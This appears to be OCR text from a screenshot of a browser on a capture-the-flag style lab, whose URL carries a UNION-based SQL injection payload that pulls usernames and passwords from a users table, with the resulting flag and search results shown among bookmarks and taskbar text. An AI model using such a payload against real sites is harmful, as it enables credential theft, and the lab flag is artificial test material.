 Base
Not secure
192.168.100.16/search?username=%27UNION%20SELECT%201,username,password,1,1,1,1,1,1,1,1%20from%20users%20--
A
Text to Handwriting...
Learn anything
Perplexity AI
Video Screenshots a...
Computer science T...
Tome - The AI-pow...
Top 25 Hackerrank...
red eye - FilePursuit...
»
All Bookmarks
Home
Sign Up
Login
FLAG{mqbOIUmKzVCUa3CpcPEGy0a4NGVF1F8U8CUhyD/jKN6ML1tWDbGHzHa+RffLFie6X1MiT1SGqhUshT6rmIQp62jVcjjhUi87cejL/N6aSNQ=}
Searching Result For 'UNION SELECT 1,username,password,1,1,1,1,1,1,1,1 from users --
1
Searching Result For 'UNION SELECT
1,username,password,1,1,1,1,1,1,1,1
from users --
Profile Image
1
Searching Result For 'UNION SELECT
Type here to search
22°C غائم غالبًا
ENG
6:22 PM
12/14/2023
2